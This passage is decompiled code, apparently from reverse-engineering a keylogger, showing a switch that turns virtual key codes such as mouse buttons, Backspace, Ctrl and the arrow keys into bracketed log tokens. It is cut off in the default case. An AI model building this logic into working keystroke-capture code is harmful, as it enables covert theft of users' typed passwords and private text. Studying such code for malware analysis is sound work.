 switch ( v17 )
{
case VK_LBUTTON:
string_copy_ctor(&v144, "[lb]", 4ui64, v110);
break;
case VK_RBUTTON:
string_copy_ctor(&v144, "[rb]", 4ui64, v110);
break;
case VK_BACK:
string_copy_ctor(&v144, "[back]", 6ui64, v110);
break;
case VK_TAB:
string_copy_ctor(&v144, "[\\t]", 4ui64, v110);
break;
case VK_RETURN:
string_copy_ctor(&v144, "[\\n]\r\n", 6ui64, v110);
break;
case VK_CONTROL:
string_copy_ctor(&v144, "[ctrl]", 6ui64, v110);
break;
case VK_PAUSE:
string_copy_ctor(&v144, "[pause]", 7ui64, v110);
break;
case VK_SPACE:
string_copy_ctor(&v144, (void *)" ", 1ui64, v110);
break;
case VK_LEFT:
string_copy_ctor(&v144, "[<]", 3ui64, v110);
break;
case VK_UP:
string_copy_ctor(&v144, "[^]", 3ui64, v110);
break;
case VK_RIGHT:
string_copy_ctor(&v144, "[>]", 3ui64, v110);
break;
case VK_DOWN:
string_copy_ctor(&v144, "[v]", 3ui64, v110);
break;
case VK_DELETE:
string_copy_ctor(&v144, "[del]", 5ui64, v110);
break;
default:
memset(v150, 0, sizeof(v150));